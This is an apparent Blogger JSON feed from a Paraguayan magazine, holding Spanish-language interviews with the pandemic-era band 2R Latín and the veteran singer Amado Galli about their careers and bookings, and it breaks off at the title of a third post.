jQuery112208845253126462118_1768665771851({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. 